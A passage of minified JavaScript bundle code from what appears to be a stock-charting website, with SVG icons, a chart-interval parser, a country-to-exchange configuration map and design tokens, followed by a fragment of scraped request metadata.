xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#B2B5BE" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},267562:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#131722" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},62555:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16"><g fill="none" stroke="currentColor" stroke-width="2" transform="translate(1 1)"><circle cx="6" cy="6" r="6"/><path d="M10 10l4 4"/></g></svg>'},966631:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path d="M3.06 6.295C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zm0 0C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zM6 2.5L9 0v5L6 2.5z"/></svg>'},944499:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2.71 1.29H1.3v9.42H2.7V1.3zM1.3 0C.58 0 0 .58 0 1.29v9.42C0 11.42.58 12 1.29 12H2.7C3.42 12 4 11.42 4 10.71V1.3C4 .58 3.42 0 2.71 0H1.3zM7.7 1.29H6.3v9.42H7.7V1.3zM6.3 0C5.58 0 5 .58 5 1.29v9.42c0 .71.58 1.29 1.29 1.29H7.7C8.42 12 9 11.42 9 10.71V1.3C9 .58 8.42 0 7.71 0H6.3zm5 1.29h1.42v9.42H11.3V1.3zm-1.29 0C10 .58 10.58 0 11.29 0h1.42C13.42 0 14 .58 14 1.29v9.42c0 .71-.58 1.29-1.29 1.29H11.3c-.71 0-1.29-.58-1.29-1.29V1.3z"/></svg>'},764162:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14" width="16" height="14"><g fill="none" stroke="currentColor" stroke-width="1.5"><path d="M15 9v4H1V9M8 9V0"/><path d="M5 6l3 3 3-3"/></g></svg>'},326529:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="#ADAEB0" fill-rule="evenodd" d="M12.5 11h-.79l-.28-.27A6.47 6.47 0 0 0 13 6.5 6.5 6.5 0 1 0 6.5 13c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L17.49 16l-4.99-5zm-6 0C4.01 11 2 8.99 2 6.5S4.01 2 6.5 2 11 4.01 11 6.5 8.99 11 6.5 11z"/></svg>'},711732:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10" width="10" height="10"><g fill="none" stroke="#758696" stroke-width="2"><path d="M1.125 9.11L9.13 1.104M1.125 1.105L9.13 9.11"/></g></svg>'},891250:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 0 L4 3 L8 0 Z"/></svg>'},182951:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 3 L4 0 L8 3 Z"/></svg>'},578507:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><g fill="none" fill-rule="evenodd" transform="translate(1 1)"><circle cx="8.5" cy="8.5" r="3"/><path stroke-linecap="square" d="M13.5 8.5h3M.5 8.5h3M8.5 3.5v-3M13 4l2-2M2 15l2-2"/><path stroke-linecap="square" stroke-linejoin="bevel" d="M2 2l2 2"/><path stroke-linecap="square" d="M13 13l2 2M8.5 16.5v-3"/></g></svg>'},407499:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 26" width="3" height="13" fill="currentColor"><circle cx="3" cy="3" r="3"/><circle cx="3" cy="13" r="3"/><circle cx="3" cy="23" r="3"/></svg>'},701131:(e,t,o)=>{"use strict";e.exports=o.p+"mock-dark.16b5f3a431f502b03ae3.svg"},899411:(e,t,o)=>{"use strict";e.exports=o.p+"mock-light.d201313017eb2c1b989f.svg"},446196:(e,t,o)=>{"use strict";e.exports=o.p+"astronaut.4a1616879bba68ef10e0.webp"},
203999:(e,t,o)=>{"use strict";e.exports=o.p+"aurora.c6aede261d25c852fdb4.webp"},257253:(e,t,o)=>{"use strict";o.d(t,{Interval:()=>d,ResolutionKind:()=>r,SpecialResolutionKind:()=>s,isHour:()=>h});const i=/^(\d*)([TSHDWMR])$/,n=/^(\d+)$/;var r,s;!function(e){e.Ticks="ticks",e.Seconds="seconds",e.Minutes="minutes",e.Days="days",e.Weeks="weeks",e.Months="months",e.Range="range",e.Invalid="invalid"}(r||(r={})),function(e){e.Hours="hours"}(s||(s={}));const a={};a[r.Ticks]=1e3,a[r.Seconds]=1e3,a[r.Minutes]=60*a[r.Seconds],a[r.Days]=1440*a[r.Minutes],a[r.Weeks]=7*a[r.Days];const l={T:r.Ticks,S:r.Seconds,D:r.Days,W:r.Weeks,M:r.Months,R:r.Range},c=new Set([r.Ticks,r.Seconds,r.Minutes]);class d{constructor(e,t){this._kind=r.Invalid,this._multiplier=0,e!==r.Invalid&&t>0&&(this._kind=e,this._multiplier=t)}kind(){return this._kind}guiKind(){return this.isMinuteHours()?s.Hours:this._kind}multiplier(){return this._multiplier}isValid(){return this.kind()!==r.Invalid&&this.multiplier()>0}isDWM(){return this.isValid()&&!this.isRange()&&!this.isIntraday()&&!this.isTicks()}isIntraday(){const e=c.has(this.kind());return this.isValid()&&e}isSeconds(){return this.kind()===r.Seconds}isMinutes(){return this.kind()===r.Minutes}isMinuteHours(){return this.kind()===r.Minutes&&h(this.multiplier())}isDays(){return this.kind()===r.Days}isWeeks(){return this.kind()===r.Weeks}isMonths(){return this.kind()===r.Months}isRange(){return this.kind()===r.Range}isTicks(){return this.kind()===r.Ticks}is1Tick(){return this.isTicks()&&1===this.multiplier()}isTimeBased(){return!this.isRange()}letter(){return this.isValid()&&this.kind()!==r.Minutes?this.kind()[0].toUpperCase():""}value(){return this.isValid()?this.kind()===r.Minutes?this.multiplier()+"":this.multiplier()+this.letter():""}isEqualTo(e){if(!(e instanceof d))throw new Error("Argument is not an Interval");return!(!this.isValid()||!e.isValid())&&(this.kind()===e.kind()&&this.multiplier()===e.multiplier())}inMilliseconds(e=Date.now()){if(!this.isValid()||this.isRange())return NaN;if(this.isMonths()){const t=new Date(e);t.setUTCMonth(t.getUTCMonth()+(this.multiplier()||1));return+t-e}const t=this.multiplier();return a[this.kind()]*t}static isEqual(e,t){return e===t||d.parse(e).isEqualTo(d.parse(t))}static parseExt(e){e=(e+"").toUpperCase().split(",")[0];let t=i.exec(e);return null!==t?"H"===t[2]?{interval:new d(r.Minutes,60*u(t[1])),guiResolutionKind:s.Hours}:{interval:new d(l[t[2]],u(t[1])),guiResolutionKind:l[t[2]]}:(t=n.exec(e),null!==t?{interval:new d(r.Minutes,u(t[1])),guiResolutionKind:r.Minutes}:{interval:new d(r.Invalid,0),guiResolutionKind:r.Invalid})}static parse(e){return d.parseExt(e).interval}static kind(e){return d.parse(e).kind()}static isValid(e){return d.parse(e).isValid()}static isDWM(e){return d.parse(e).isDWM()}static isIntraday(e){return d.parse(e).isIntraday()}static isSeconds(e){return d.parse(e).isSeconds()}static isMinutes(e){return d.parse(e).isMinutes()}static isMinuteHours(e){return d.parse(e).isMinuteHours()}static isDays(e){return d.parse(e).isDays()}static isWeeks(e){
return d.parse(e).isWeeks()}static isMonths(e){return d.parse(e).isMonths()}static isRange(e){return d.parse(e).isRange()}static isTicks(e){return d.parse(e).isTicks()}static isTimeBased(e){return d.parse(e).isTimeBased()}static normalize(e){const t=d.parse(e);return t.isValid()?t.value():null}}function u(e){return 0===e.length?1:parseInt(e,10)}function h(e){return e>=60&&!(e%60)}},140885:e=>{"use strict"
;e.exports=JSON.parse('{"us":{"title":"USA","screenerName":"america","screenerTimezone":"America/New_York","defaultExchange":"US","exchangesForHotlist":["AMEX","NASDAQ","NYSE","OTC","US"],"exchangesStocks":["NASDAQ","NYSE","NYSE ARCA","OTC"],"group":"North America","marketRoute":"usa/"},"ae":{"title":"United Arab Emirates","screenerName":"uae","screenerTimezone":"Asia/Dubai","defaultExchange":"ADX","exchangesForHotlist":["DFM","ADX"],"exchangesStocks":["DFM","ADX","NASDAQDUBAI"],"group":"Middle East / Africa","marketRoute":"uae/"},"ar":{"title":"Argentina","screenerName":"argentina","screenerTimezone":"America/Argentina/Buenos_Aires","exchangesForHotlist":["BCBA"],"exchangesStocks":["BYMA","BCBA"],"defaultExchange":"BCBA","group":"Mexico and South America","marketRoute":"argentina/"},"at":{"title":"Austria","screenerName":"austria","screenerTimezone":"Europe/Vienna","exchangesForHotlist":["VIE"],"exchangesStocks":["VIE"],"defaultExchange":"VIE","group":"Europe","marketRoute":"austria/"},"au":{"title":"Australia","screenerName":"australia","screenerTimezone":"Australia/Sydney","exchangesStocks":["ASX"],"group":"Asia / Pacific","marketRoute":"australia/"},"bd":{"title":"Bangladesh","screenerName":"bangladesh","screenerTimezone":"Asia/Dhaka","exchangesStocks":["DSEBD"],"exchangesForHotlist":["DSEBD"],"group":"Asia / Pacific","marketRoute":"bangladesh/"},"be":{"title":"Belgium","screenerName":"belgium","screenerTimezone":"Europe/Brussels","exchangesForHotlist":["EURONEXT_BRU"],"exchangesStocks":["EURONEXTBRU"],"defaultExchange":"EURONEXT_BRU","group":"Europe","marketRoute":"belgium/"},"bh":{"title":"Bahrain","screenerName":"bahrain","screenerTimezone":"Asia/Bahrain","exchangesStocks":["BAHRAIN"],"group":"Middle East / Africa","marketRoute":"bahrain/"},"br":{"title":"Brazil","screenerName":"brazil","screenerTimezone":"America/Sao_Paulo","exchangesStocks":["BMFBOVESPA"],"group":"Mexico and South America","marketRoute":"brazil/"},"ca":{"title":"Canada","screenerName":"canada","screenerTimezone":"America/Toronto","exchangesStocks":["TSX","TSXV","CSE","NEO"],"group":"North America","marketRoute":"canada/"},"ch":{"title":"Switzerland","screenerName":"switzerland","screenerTimezone":"Europe/Zurich","exchangesStocks":["SIX","BX"],"group":"Europe","marketRoute":"switzerland/"},"cl":{"title":"Chile","screenerName":"chile","screenerTimezone":"America/Santiago","exchangesStocks":["BCS"],"group":"Mexico and South America","marketRoute":"chile/"},"cn":{"title":"Mainland China","tvLocale":"zh_CN","screenerName":"china","screenerTimezone":"Asia/Hong_Kong","exchangesForHotlist":["SSE","SZSE"],"exchangesStocks":["SSE","SZSE","SHFE","ZCE","CFFEX"],"group":"Asia / Pacific","marketRoute":"china/"},"co":{"title":"Colombia","screenerName":"colombia","screenerTimezone":"America/Bogota","exchangesStocks":["BVC"],"group":"Mexico and South America","marketRoute":"colombia/"},"cy":{"title":"Cyprus","screenerName":"cyprus","screenerTimezone":"Europe/Cyprus","exchangesStocks":["CSECY"],"exchangesForHotlist":["CSECY"],"group":"Europe","marketRoute":"cyprus/"},"cz":{"title":"Czech Republic","screenerName":"czech","screenerTimezone":"Europe/Czech","exchangesStocks":["PSECZ"],"exchangesForHotlist":["PSECZ"],"group":"Europe","marketRoute":"czech/"},"de":{"title":"Germany","tvLocale":"de_DE","screenerName":"germany","screenerTimezone":"Europe/Berlin","defaultExchange":"XETR","exchangesStocks":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX","GETTEX"],"exchangesForHotlist":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX"],"group":"Europe","marketRoute":"germany/"},"dk":{"title":"Denmark","screenerName":"denmark","screenerTimezone":"Europe/Copenhagen","exchangesStocks":["OMXCOP"],"group":"Europe","marketRoute":"denmark/"},"ee":{"title":"Estonia","screenerName":"estonia","screenerTimezone":"Europe/Tallinn","exchangesStocks":["OMXTSE"],"group":"Europe","marketRoute":"estonia/"},"eg":{"title":"Egypt","screenerName":"egypt","screenerTimezone":"Africa/Cairo","exchangesStocks":["EGX"],"group":"Middle East / Africa","marketRoute":"egypt/"},"es":{"title":"Spain","screenerName":"spain","screenerTimezone":"Europe/Madrid","exchangesStocks":["BME"],"group":"Europe","marketRoute":"spain/"},"eu":{"title":"European Union","screenerName":"euronext","screenerTimezone":"Europe/Paris","exchangesForHotlist":[],"exchangesStocks":["EURONEXT","EURONEXTCOMM"],"group":"Europe"},"fi":{"title":"Finland","screenerName":"finland","screenerTimezone":"Europe/Helsinki","exchangesStocks":["OMXHEX"],"group":"Europe","marketRoute":"finland/"},"fr":{"title":"France","screenerName":"france","screenerTimezone":"Europe/Paris","exchangesForHotlist":["EURONEXT_PAR"],"exchangesStocks":["EURONEXTPAR"],"defaultExchange":"EURONEXT_PAR","group":"Europe","marketRoute":"france/"},"ge":{"title":"Georgia"},"gr":{"title":"Greece","screenerName":"greece","screenerTimezone":"Europe/Athens","exchangesStocks":["ATHEX"],"group":"Europe","marketRoute":"greece/"},"hk":{"title":"Hong Kong, China","screenerName":"hongkong","screenerTimezone":"Asia/Hong_Kong","exchangesStocks":["HKEX"],"group":"Asia / Pacific","marketRoute":"hong-kong/"},"hu":{"title":"Hungary","screenerName":"hungary","screenerTimezone":"Europe/Budapest","exchangesStocks":["BET"],"exchangesForHotlist":["BET"],"defaultExchange":"BET","group":"Europe","marketRoute":"hungary/"},"id":{"title":"Indonesia","screenerName":"indonesia","screenerTimezone":"Asia/Jakarta","exchangesStocks":["IDX"],"group":"Asia / Pacific","marketRoute":"indonesia/"},"ie":{"title":"Ireland","screenerName":"ireland","screenerTimezone":"Europe/Dublin","exchangesStocks":["EURONEXTDUB"],"group":"Europe","marketRoute":"ireland/"},"il":{"title":"Israel","tvLocale":"he_IL","screenerName":"israel","screenerTimezone":"Asia/Jerusalem","exchangesStocks":["TASE"],"group":"Middle East / Africa","marketRoute":"israel/"},"in":{"title":"India","screenerName":"india","screenerTimezone":"Asia/Kolkata","exchangesStocks":["BSE","NSE"],"group":"Asia / Pacific","marketRoute":"india/"},"ir":{"title":"Iran"},"is":{"title":"Iceland","screenerName":"iceland","screenerTimezone":"Atlantic/Reykjavik","exchangesStocks":["OMXICE"],"group":"Europe","marketRoute":"iceland/"},"it":{"title":"Italy","screenerName":"italy","screenerTimezone":"Europe/Rome","exchangesForHotlist":["MIL","EUROTLX"],"exchangesStocks":["MIL","EUROTLX"],"group":"Europe","marketRoute":"italy/"},"jp":{"title":"Japan","tvLocale":"ja","screenerName":"japan","screenerTimezone":"Asia/Tokyo","defaultExchange":"TSE","exchangesForHotlist":["NAG","TSE"],"exchangesStocks":["TSE","NAG","FSE","SAPSE"],"group":"Asia / Pacific","marketRoute":"japan/"},"ke":{"title":"Kenya","screenerName":"kenya","screenerTimezone":"Africa/Nairobi","exchangesStocks":["NSEKE"],"group":"Middle East / Africa","marketRoute":"kenya/"},"kp":{"title":"North Korea"},"kr":{"title":"South Korea","tvLocale":"kr","screenerName":"korea","screenerTimezone":"Asia/Seoul","exchangesStocks":["KRX"],"group":"Asia / Pacific","marketRoute":"korea/"},"kw":{"title":"Kuwait","screenerName":"kuwait","screenerTimezone":"Asia/Kuwait","exchangesStocks":["KSE"],"group":"Middle East / Africa","marketRoute":"kuwait/"},"lk":{"title":"Sri Lanka","screenerName":"srilanka","screenerTimezone":"Asia/Colombo","exchangesStocks":["CSELK"],"group":"Asia / Pacific","marketRoute":"sri-lanka/"},"lt":{"title":"Lithuania","screenerName":"lithuania","screenerTimezone":"Europe/Vilnius","exchangesStocks":["OMXVSE"],"group":"Europe","marketRoute":"lithuania/"},"lv":{"title":"Latvia","screenerName":"latvia","screenerTimezone":"Europe/Riga","exchangesStocks":["OMXRSE"],"group":"Europe","marketRoute":"latvia/"},"lu":{"title":"Luxembourg","screenerName":"luxembourg","screenerTimezone":"Europe/Luxembourg","exchangesStocks":["LUXSE"],"exchangesForHotlist":["LUXSE"],"defaultExchange":"LUXSE","group":"Europe","marketRoute":"luxembourg/"},"mx":{"title":"Mexico","screenerName":"mexico","screenerTimezone":"America/Mexico_City","exchangesStocks":["BMV","BIVA"],"group":"Mexico and South America","marketRoute":"mexico/"},"ma":{"title":"Morocco","screenerName":"morocco","screenerTimezone":"Africa/Morocco","exchangesStocks":["CSEMA"],"exchangesForHotlist":["CSEMA"],"group":"Middle East / Africa","marketRoute":"morocco/"},"my":{"title":"Malaysia","tvLocale":"ms_MY","screenerName":"malaysia","screenerTimezone":"Asia/Singapore","exchangesStocks":["MYX"],"group":"Asia / Pacific","marketRoute":"malaysia/"},"ng":{"title":"Nigeria","screenerName":"nigeria","screenerTimezone":"Africa/Lagos","exchangesStocks":["NSENG"],"group":"Middle East / Africa","marketRoute":"nigeria/"},"nl":{"title":"Netherlands","screenerName":"netherlands","screenerTimezone":"Europe/Amsterdam","exchangesForHotlist":["EURONEXT_AMS"],"exchangesStocks":["EURONEXTAMS"],"defaultExchange":"EURONEXT_AMS","group":"Europe","marketRoute":"netherlands/"},"no":{"title":"Norway","screenerName":"norway","screenerTimezone":"Europe/Oslo","exchangesForHotlist":["OSL"],"exchangesStocks":["EURONEXTOSE"],"defaultExchange":"OSL","group":"Europe","marketRoute":"norway/"},"nz":{"title":"New Zealand","screenerName":"newzealand","screenerTimezone":"Pacific/Auckland","exchangesStocks":["NZX"],"group":"Asia / Pacific","marketRoute":"new-zealand/"},"pe":{"title":"Peru","screenerName":"peru","screenerTimezone":"America/Lima","exchangesStocks":["BVL"],"group":"Mexico and South America","marketRoute":"peru/"},"ph":{"title":"Philippines","screenerName":"philippines","screenerTimezone":"Philippines/Manila","exchangesStocks":["PSE"],"group":"Asia / Pacific","marketRoute":"philippines/"},"pk":{"title":"Pakistan","screenerName":"pakistan","screenerTimezone":"Asia/Karachi","exchangesForHotlist":["PSX"],"exchangesStocks":["PSX"],"defaultExchange":"PSX","group":"Asia / Pacific","marketRoute":"pakistan/"},"pl":{"title":"Poland","screenerName":"poland","screenerTimezone":"Europe/Warsaw","exchangesStocks":["GPW","NEWCONNECT"],"group":"Europe","marketRoute":"poland/"},"pt":{"title":"Portugal","screenerName":"portugal","screenerTimezone":"Europe/Lisbon","exchangesForHotlist":["EURONEXT_LIS"],"exchangesStocks":["EURONEXTLIS"],"defaultExchange":"EURONEXT_LIS","group":"Europe","marketRoute":"portugal/"},"qa":{"title":"Qatar","screenerName":"qatar","screenerTimezone":"Asia/Qatar","exchangesStocks":["QSE"],"group":"Middle East / Africa","marketRoute":"qatar/"},"ro":{"title":"Romania","screenerName":"romania","screenerTimezone":"Europe/Bucharest","exchangesStocks":["BVB"],"exchangesForHotlist":["BVB"],"defaultExchange":"BVB","group":"Europe","marketRoute":"romania/"},"rs":{"title":"Serbia","screenerName":"serbia","screenerTimezone":"Europe/Belgrade","exchangesStocks":["BELEX"],"group":"Europe","marketRoute":"serbia/"},"ru":{"title":"Russia","screenerName":"russia","screenerTimezone":"Europe/Moscow","exchangesStocks":["RUS"],"group":"Europe","marketRoute":"russia/"},"sa":{"title":"Saudi Arabia","tvLocale":"ar_AE","screenerName":"ksa","screenerTimezone":"Asia/Riyadh","exchangesStocks":["TADAWUL"],"group":"Middle East / Africa","marketRoute":"ksa/"},"se":{"title":"Sweden","screenerName":"sweden","screenerTimezone":"Europe/Stockholm","exchangesStocks":["NGM","OMXSTO"],"exchangesForHotlist":["NGM","OMXSTO"],"group":"Europe","marketRoute":"sweden/"},"sg":{"title":"Singapore","screenerName":"singapore","screenerTimezone":"Asia/Singapore","exchangesStocks":["SGX"],"group":"Asia / Pacific","marketRoute":"singapore/"},"sk":{"title":"Slovakia","screenerName":"slovakia","screenerTimezone":"Europe/Bratislava","exchangesStocks":["BSSE"],"group":"Europe","marketRoute":"slovakia/"},"th":{"title":"Thailand","tvLocale":"th_TH","screenerName":"thailand","screenerTimezone":"Asia/Bangkok","exchangesStocks":["SET"],"group":"Asia / Pacific","marketRoute":"thailand/"},"tn":{"title":"Tunisia","screenerName":"tunisia","screenerTimezone":"Africa/Tunis","exchangesStocks":["BVMT"],"group":"Middle East / Africa","marketRoute":"tunisia/"},"tr":{"title":"Turkey","screenerName":"turkey","screenerTimezone":"Europe/Istanbul","exchangesStocks":["BIST"],"group":"Europe","marketRoute":"turkey/"},"tw":{"title":"Taiwan, China","tvLocale":"zh_TW","screenerName":"taiwan","screenerTimezone":"Asia/Taipei","exchangesStocks":["TWSE","TPEX"],"group":"Asia / Pacific","marketRoute":"taiwan/"},"gb":{"title":"United Kingdom","screenerName":"uk","screenerTimezone":"Europe/London","defaultExchange":"LSE","exchangesStocks":["LSE","LSIN","AQUIS"],"group":"Europe","marketRoute":"united-kingdom/"},"ve":{"title":"Venezuela","screenerName":"venezuela","screenerTimezone":"America/Caracas","exchangesStocks":["BVCV"],"group":"Mexico and South America","marketRoute":"venezuela/"},"vn":{"title":"Vietnam","tvLocale":"vi_VN","screenerName":"vietnam","screenerTimezone":"Asia/Ho_Chi_Minh","exchangesStocks":["HOSE","HNX","UPCOM"],"group":"Asia / Pacific","marketRoute":"vietnam/"},"za":{"title":"South Africa","screenerName":"rsa","screenerTimezone":"Africa/Johannesburg","exchangesStocks":["JSE"],"group":"Middle East / Africa","marketRoute":"south-africa/"},"ww":{"title":"Worldwide","screenerName":"global","exchangesStocks":[]}}')
},380280:e=>{"use strict";e.exports=JSON.parse('["us","ae","ar","at","au","bd","be","bh","br","ca","ch","cl","cn","co","cy","cz","de","dk","ee","eg","es","fi","fr","gr","hk","hu","id","ie","il","in","is","it","jp","ke","kr","kw","lk","lt","lv","lu","mx","ma","my","ng","nl","no","nz","pe","ph","pk","pl","pt","qa","rs","ru","ro","sa","se","sg","sk","th","tn","tr","tw","gb","ve","vn","za"]')},869603:e=>{"use strict";e.exports=JSON.parse('{"NASDAQ":"exchange-nasdaq","NYSE":"exchange-nyse","NYSE ARCA":"exchange-amex","AMEX":"exchange-amex","OTC":"exchange-otc","DFM":"exchange-dfm","BCBA":"exchange-bcba","ASX":"exchange-asx","EURONEXT":"exchange-euronext_stocks","EURONEXTBRU":"exchange-euronext_stocks","EURONEXTPAR":"exchange-euronext_stocks","EURONEXTLIS":"exchange-euronext_stocks","EURONEXTAMS":"exchange-euronext_stocks","BAHRAIN":"exchange-bahrain","BMFBOVESPA":"exchange-bovespa_stocks","TSX":"exchange-tsx","TSXV":"exchange-tsxv","CSE":"exchange-cse","SIX":"exchange-six","BCS":"exchange-bcs","SSE":"exchange-sse","SZSE":"exchange-szse","BVC":"exchange-bvc","FWB":"exchange-fwb","SWB":"exchange-swb","XETR":"exchange-xetr","OMXCOP":"exchange-omxcop","OMXTSE":"exchange-omxtse","EGX":"exchange-egx","BME":"exchange-bme","OMXHEX":"exchange-omxhex","HKEX":"exchange-hkex","IDX":"exchange-idx","TASE":"exchange-tase","BSE":"exchange-bse","NSE":"exchange-nse","OMXICE":"exchange-omxice","MIL":"exchange-mil","MILSEDEX":"exchange-mil","FSE":"exchange-fse","NAG":"exchange-nag","SAPSE":"exchange-sapse","TSE":"exchange-omxtse","KRX":"exchange-krx_stocks","OMXVSE":"exchange-omxvse","OMXRSE":"exchange-omxrse","BMV":"exchange-bmv","MYX":"exchange-myx","NSENG":"exchange-nseng","NZX":"exchange-nzx","BVL":"exchange-bvl","GPW":"exchange-gpw","QSE":"exchange-qse","BELEX":"exchange-belex","MOEX":"exchange-moex_stocks","TADAWUL":"exchange-tadawul","OMXSTO":"exchange-omxsto","SGX":"exchange-sgx_stocks","SET":"exchange-set","BIST":"exchange-bist","TWSE":"exchange-twse","LSE":"exchange-lse","LSIN":"exchange-lsin","HOSE":"exchange-hose_stocks","JSE":"exchange-jse_stocks","OSE":"exchange-osl"}')},586240:e=>{"use strict"
;e.exports=JSON.parse('{"dur":"350ms","dur-fast":"60ms","ease-in-like":"cubic-bezier(0.33, 0, 0.11, 1)","ease-out-like":"cubic-bezier(0.89, 0, 0.67, 1)","size-feed-item-width":"480px","size-feed-hident":"20px","size-feed-vident":"20px","size-base-indent":"4px","size-layout-small-horzpadding":"12px","size-layout-horzpadding":"20px","size-drawings-toolbar-item-height":"38px","size-header-linkindent":"15px","size-header-height":"64px","size-nav-header-height":"58px","size-sticky-symbol-header-height":"64px","size-dialog-fixed-header-height":"72px","size-site-widget-padding":"20px","size-site-widget-padding-tablet":"12px","size-collapse-tabs-height":"56px","size-no-scroll-choicer-height":"56px","size-main-chart-area-indent":"4px","size-main-chart-area-radius":"0","size-searchbar-height":"80px","size-searchbar-height-tablet":"54px","size-searchbar-btn-width-tablet":"66px","size-content-top-vindent":"48px","size-layout-width":"1020px","size-layout-width-wide":"1520px","size-checkbox-side":"18px","size-checkbox-click-expand":"10px","size-control-input-height--xsmall":"19px","size-control-input-height--small":"27px","size-control-input-height":"34px","size-control-input-height--large":"48px","size-control-input-padding-horz":"12px","size-tabs-horz-indent":"16px","size-avatar-border-radius":"3px","size-chart-view-spacing":"25px","size-chart-view-spacing-tablet":"20px","radius-embed-widget-wrapper":"3px","typography-platform-regular-16px-line-height":"24px","typography-platform-regular-18px-line-height":"28px","media-notebook":"all and (max-width: 1530px)","media-tablet":"all and (max-width: 1019px)","media-phone":"all and (max-width: 767px)","media-phone-vertical":"all and (max-width: 479px)","media-extreme-thin":"all and (max-width: 329px)","media-show-drawer":"all and (max-width: 567px)","media-mf-legacy-phone-vertical":"all and (min-width: 330px)","media-mf-legacy-phone":"all and (min-width: 480px)","media-mf-legacy-notebook":"all and (min-width: 1020px)","media-mf-legacy-desktop-medium":"all and (min-width: 1480px)","media-mf-legacy-desktop":"all and (min-width: 1531px)","media-mf-phone-vertical":"all and (min-width: 320px)","media-mf-phone-landscape":"all and (min-width: 568px)","media-mf-tablet-vertical":"all and (min-width: 768px)","media-mf-tablet-landscape":"all and (min-width: 1024px)","media-mf-laptop":"all and (min-width: 1280px)","media-mf-desktop-medium":"all and (min-width: 1440px)","media-mf-desktop-large":"all and (min-width: 1920px)","media-mf-desktop-extra-large":"all and (min-width: 2560px)","container-tablet":"(max-width: 1019px)","container-phone":"(max-width: 767px)","container-phone-vertical":"(max-width: 479px)","container-mf-phone-vertical":"(min-width: 300px)","container-mf-phone-landscape":"(min-width: 548px)","container-mf-tablet-vertical":"(min-width: 702px)","container-mf-tablet-landscape":"(min-width: 958px)","container-mf-laptop":"(min-width: 1214px)","container-mf-desktop-medium":"(min-width: 1374px)","container-mf-desktop-large":"(min-width: 1854px)","container-mf-desktop-extra-large":"(min-width: 2494px)","media-laptop":"all and (min-width: 1280px) and (max-width: 1439px)","media-laptop-and-desktop-medium":"all and (min-width: 1280px) and (max-width: 1919px)","media-landscape":"all and (min-device-width: 375px) and (max-device-height: 812px) and (orientation: landscape)","media-phone-landscape":"all and (max-height: 440px) and (orientation: landscape)","media-widgetbar-breakpoint":"all and (max-width: 1064px)","z-index-content-page":1,"z-index-chart-legend":6,"z-index-chart-right-corner-controls":7,"z-index-loading-screen":8,"z-index-dropdown":99,"z-index-toolbar-popup-menu":100,"z-index-tooltip":1000,"z-index-user-link-popup":900,"z-index-sticky-search-bar":101,"z-index-resizable-drawer":800,"disabled-state-opacity":0.5,"size-gap-minimum":"20px","size-gap-medium":"40px","size-gap-maximum":"100px"}')
}},e=>{e.O(0,[32508,10648,622,58572,97406,65428,92124,95626,80417,51307,94584,55015,54619,30608,74400,81171,28415,56167,73609,48837,19465,78828,15127,90145,67320,82321,25977,75440,84434,99201,88722,76901,25214,40775,53159,87433,25897,64114],(()=>{return t=132925,e(e.s=t);var t}));e.O()}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=15024&alt=json-in-script&callback=jQuery112409955213546945276_1768733134778&_=1768733134779
body_size: 13408
content:
// API callback
